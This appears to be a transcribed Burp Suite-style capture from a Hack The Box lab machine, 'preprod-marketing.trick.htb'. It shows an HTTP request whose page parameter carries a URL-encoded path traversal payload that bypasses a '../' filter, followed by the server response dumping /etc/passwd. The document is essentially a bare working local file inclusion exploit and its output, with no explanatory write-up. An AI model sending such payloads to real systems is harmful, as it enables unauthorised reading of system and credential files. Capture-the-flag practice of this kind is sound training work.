 Request
Pretty Raw Hex \n
1 GET /index.php?page=
%2e%2e%2e%2e%2f%2f%2e%2e%2e%2e%2f%2f%2e%2e%2e%2e%2f%2f%2e%2e%2e%2e%2f%2f%2e%2e%2e%2e%2f%2f%
2e%2e%2e%2e%2f%2f%2e%2e%2e%2e%2f%2f%2e%2e%2e%2e%2f%2f%2e%2e%2e%2e%2f%2f%2e%2e%2e%2e%2f%2f%2
e%2e%2e%2e%2f%2f%2e%2e%2e%2e%2f%2fetc%2fpasswd HTTP/1.1
2 Host: preprod-marketing.trick.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http://preprod-marketing.trick.htb/index.php?page=contact.html
9 Upgrade-Insecure-Requests: 1
10
11
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.14.2
3 Date: Mon, 20 Jun 2022 19:51:53 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 Content-Length: 2351
7
8 root:x:0:0:root:/root:/bin/bash
9 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
10 bin:x:2:2:bin:/bin:/usr/sbin/nologin
11 sys:x:3:3:sys:/dev:/usr/sbin/nologin
12 sync:x:4:65534:sync:/bin:/bin/sync
13 games:x:5:60:games:/usr/games:/usr/sbin/nologin
14 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
15 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
16 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
17 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
18 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
19 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
20 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
21 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
22 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
23 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
24 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
25 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
26 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
27 systemd-timesync:x:101:102:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
28 systemd-network:x:102:103:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
29 systemd-resolve:x:103:104:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
30 messagebus:x:104:110::/nonexistent:/usr/sbin/nologin
31 tss:x:105:111:TPM2 software stack,,,:/var/lib/tpm:/bin/false
32 dnsmasq:x:106:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
33 usbmux:x:107:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
34 rtkit:x:108:114:RealtimeKit,,,:/proc:/usr/sbin/nologin
35 pulse:x:109:118:PulseAudio daemon,,,:/var/run/pulse:/usr/sbin/nologin
36 speech-dispatcher:x:110:29:Speech Dispatcher,,,:/var/run/speech-dispatcher:/bin/false
37 avahi:x:111:120:Avahi mDNS daemon,,,:/var/run/avahi-daemon:/usr/sbin/nologin
38 saned:x:112:121::/var/lib/saned:/usr/sbin/nologin
39 colord:x:113:122:colord colour management daemon,,,:/var/lib/colord:/usr/sbin/nologin
40 geoclue:x:114:123::/var/lib/geoclue:/usr/sbin/nologin
41 hplip:x:115:7:HPLIP system user,,,:/var/run/hplip:/bin/false
42 Debian-gdm:x:116:124:Gnome Display Manager:/var/lib/gdm3:/bin/false
43 systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
44 mysql:x:117:125:MySQL Server,,,:/nonexistent:/bin/false
45 sshd:x:118:65534::/run/sshd:/usr/sbin/nologin
46 postfix:x:119:126::/var/spool/postfix:/usr/sbin/nologin
47 bind:x:120:128::/var/cache/bind:/usr/sbin/nologin
48 michael:x:1001:1001::/home/michael:/bin/bash